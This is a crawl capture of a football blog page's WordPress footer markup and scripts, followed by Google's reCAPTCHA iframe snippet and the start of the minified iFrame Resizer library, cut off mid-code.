Learnt From Champions League Opening Day</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www1.352.com.ng/ronaldo-replacement-migraine/">RONALDO : THE REPLACEMENT MIGRAINE</a></div></div></div>            <div class="author-box-wrap"><a href="https://www1.352.com.ng/author/naseer/"><img alt='' src='https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nasir Abubakar"></span><meta itemprop="datePublished" content="2016-09-22T04:29:50+00:00"><meta itemprop="dateModified" content="2016-09-22T13:15:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www1.352.com.ng/world-class-defenders-extinct/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="352"></span><meta itemprop="headline " content="World Class Defenders: Are they extinct?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg"><meta itemprop="width" content="615"><meta itemprop="height" content="410"></span>        </footer>

    </article> <!-- /.post -->

    <br />
<b>Warning</b>:  A non-numeric value encountered in <b>/home/sports352/www1.352.com.ng/wp-content/themes/CQ/includes/wp_booster/td_block.php</b> on line <b>352</b><br />
<div class="td_block_wrap td_block_related_posts td_uid_2_69769d476e820_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_69769d476e820" ><script>var block_td_uid_2_69769d476e820 = new tdBlock();
block_td_uid_2_69769d476e820.id = "td_uid_2_69769d476e820";
block_td_uid_2_69769d476e820.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_69769d476e820_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2919,"live_filter_cur_post_author":"8"}';
block_td_uid_2_69769d476e820.td_column_number = "3";
block_td_uid_2_69769d476e820.block_type = "td_block_related_posts";
block_td_uid_2_69769d476e820.post_count = "3";
block_td_uid_2_69769d476e820.found_posts = "227";
block_td_uid_2_69769d476e820.header_color = "";
block_td_uid_2_69769d476e820.ajax_pagination_infinite_stop = "";
block_td_uid_2_69769d476e820.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69769d476e820);
</script><h4 class="td-related-title"><a id="td_uid_3_69769d476f649" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69769d476e820" href="#">RELATED ARTICLES</a><a id="td_uid_4_69769d476f64b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69769d476e820" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69769d476e820 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/bettingnigeria/" rel="bookmark" title="Betting Tips In Nigeria: A Quick Guide"><img width="218" height="150" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2020/06/sport-4518188__340-218x150.jpg" alt="" title="Betting Tips In Nigeria: A Quick Guide"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/bettingnigeria/" rel="bookmark" title="Betting Tips In Nigeria: A Quick Guide">Betting Tips In Nigeria: A Quick Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/5-memorable-goal-celebrations-of-the-decade/" rel="bookmark" title="5 Memorable Goal Celebrations Of The Decade"><img width="218" height="150" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/12/totti-218x150.jpg" alt="" title="5 Memorable Goal Celebrations Of The Decade"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/5-memorable-goal-celebrations-of-the-decade/" rel="bookmark" title="5 Memorable Goal Celebrations Of The Decade">5 Memorable Goal Celebrations Of The Decade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/should-the-reds-be-worried/" rel="bookmark" title="The Reds: Should Fans Be Worried This Time?"><img width="218" height="150" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/Klopp-218x150.jpeg" alt="" title="The Reds: Should Fans Be Worried This Time?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/should-the-reds-be-worried/" rel="bookmark" title="The Reds: Should Fans Be Worried This Time?">The Reds: Should Fans Be Worried This Time?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69769d476e820" data-td_block_id="td_uid_2_69769d476e820"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69769d476e820" data-td_block_id="td_uid_2_69769d476e820"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/world-class-defenders-extinct/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www1.352.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2919' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_69769d47705a8_rand td-pb-border-top"  data-td-block-uid="td_uid_6_69769d47705a8" ><script>var block_td_uid_6_69769d47705a8 = new tdBlock();
block_td_uid_6_69769d47705a8.id = "td_uid_6_69769d47705a8";
block_td_uid_6_69769d47705a8.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_69769d47705a8_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_69769d47705a8.td_column_number = "1";
block_td_uid_6_69769d47705a8.block_type = "td_block_7";
block_td_uid_6_69769d47705a8.post_count = "3";
block_td_uid_6_69769d47705a8.found_posts = "58";
block_td_uid_6_69769d47705a8.header_color = "";
block_td_uid_6_69769d47705a8.ajax_pagination_infinite_stop = "";
block_td_uid_6_69769d47705a8.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_6_69769d47705a8);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_6_69769d47705a8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_69769d4771689_rand td-pb-border-top"  data-td-block-uid="td_uid_7_69769d4771689" ><script>var block_td_uid_7_69769d4771689 = new tdBlock();
block_td_uid_7_69769d4771689.id = "td_uid_7_69769d4771689";
block_td_uid_7_69769d4771689.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_69769d4771689_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_69769d4771689.td_column_number = "1";
block_td_uid_7_69769d4771689.block_type = "td_block_7";
block_td_uid_7_69769d4771689.post_count = "3";
block_td_uid_7_69769d4771689.found_posts = "367";
block_td_uid_7_69769d4771689.header_color = "";
block_td_uid_7_69769d4771689.ajax_pagination_infinite_stop = "";
block_td_uid_7_69769d4771689.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_7_69769d4771689);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_7_69769d4771689 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_69769d4773074_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_8_69769d4773074" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 69769d4776c06
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8sxz3QVPdBy7yS3Ib5JHcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769381195786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js
body_size: 4384
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v3.2.0 - 2015-09-04
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2015 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function(a){"use strict";function b(b,c,d){"addEventListener"in a?b.addEventListener(c,d,!1):"attachEvent"in a&&b.attachEvent("on"+c,d)}function c(){var b,c=["moz","webkit","o","ms"];for(b=0;b<c.length&&!K;b+=1)K=a[c[b]+"RequestAnimationFrame"];K||g("setup","RequestAnimationFrame not supported")}function d(b){var c="Host page: "+b;return a.top!==a.self&&(c=a.parentIFrame&&a.parentIFrame.getId?a.parentIFrame.getId()+": "+b:"Nested host page: "+b),c}function e(a){return H+"["+d(a)+"]"}function f(a){return M[a]?M[a].log:D}function g(a,b){j("log",a,b,f(a))}function h(a,b){j("info",a,b,f(a))}function i(a,b){j("warn",a,b,!0)}function j(b,c,d,f){!0===f&&"object"==typeof a.console&&console[b](e(c),d)}function k(b){function c(){function a(){r(N),o(P)}e("Height"),e("Width"),s(a,N,"resetPage")}function d(){var a=L.substr(I).split(":");return{iframe:M[a[0]].iframe,id:a[0],height:a[1],width:a[2],type:a[3]}}function e(a){var b=Number(M[P]["max"+a]),c=Number(M[P]["min"+a]),d=a.toLowerCase(),e=Number(N[d]);g(P,"Checking "+d+" is in range "+c+"-"+b),c>e&&(e=c,g(P,"Set "+d+" to min value")),e>b&&(e=b,g(P,"Set "+d+" to max value")),N[d]=""+e}function f(){function a(){function a(){var a=0,b=!1;for(g(P,"Checking connection is from allowed list of origins: "+d);a<d.length;a++)if(d[a]===c){b=!0;break}return b}function b(){var a=M[P].remoteHost;return g(P,"Checking connection is from: "+a),c===a}return d.constructor===Array?a():b()}var c=b.origin,d=M[P].checkOrigin;if(d&&""+c!="null"&&!a())throw new Error("Unexpected message received from: "+c+" for "+N.iframe.id+". Message was: "+b.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function j(){return H===(""+L).substr(0,I)&&L.substr(I).split(":")[0]in M}function k(){var a=N.type in{"true":1,"false":1,undefined:1};return a&&g(P,"Ignoring init message from meta parent page"),a}function v(a){return L.substr(L.indexOf(":")+G+a)}function w(a){g(P,"MessageCallback passed: {iframe: "+N.iframe.id+", message: "+a+"}"),C("messageCallback",{iframe:N.iframe,message:JSON.parse(a)}),g(P,"--")}function x(){var a=!0;return null===N.iframe&&(i(P,"IFrame ("+N.id+") not found"),a=!1),a}function y(a){var b=a.getBoundingClientRect();return n(P),{x:Math.floor(Number(b.left)+Number(J.x)),y:Math.floor(Number(b.top)+Number(J.y))}}function z(b){function c(){J=h,A(),g(P,"--")}function d(){return{x:Number(N.width)+f.x,y:Number(N.height)+f.y}}function e(){a.parentIFrame?a.parentIFrame["scrollTo"+(b?"Offset":"")](h.x,h.y):i(P,"Unable to scroll to requested position, window.parentIFrame not found")}var f=b?y(N.iframe):{x:0,y:0},h=d();g(P,"Reposition requested from iFrame (offset x:"+f.x+" y:"+f.y+")"),a.top!==a.self?e():c()}function A(){!1!==C("scrollCallback",J)?o(P):p()}function B(b){function c(){var a=y(h);g(P,"Moving to in page link (#"+e+") at x: "+a.x+" y: "+a.y),J={x:a.x,y:a.y},A(),g(P,"--")}function d(){a.parentIFrame?a.parentIFrame.moveToAnchor(e):console.log(P,"In page link #"+e+" not found and window.parentIFrame not found")}var e=b.split("#")[1]||"",f=decodeURIComponent(e),h=document.getElementById(f)||document.getElementsByName(f)[0];h?c():a.top!==a.self?d():consolelog(P,"In page link #"+e+" not found")}function C(a,b){return l(P,a,b)}function D(){switch(M[P].firstRun&&K(),N.type){case"close":m(N.iframe);break;case"message":w(v(6));break;case"scrollTo":z(!1);break;case"scrollToOffset":z(!0);break;case"inPageLink":B(v(9));break;case"reset":q(N);break;case"init":c(),C("initCallback",N.iframe),C("resizedCallback",N);break;default:c(),C("resizedCallback",N)}}function E(a){var b=!0;return M[a]||(b=!1,i(N.type+" No settings for "+a+". Message was: "+L)),b}function F(){for(var a in M)t("iFrame requested init",u(a),document.getElementById(a),a)}function K(){M[P].firstRun=!1}var 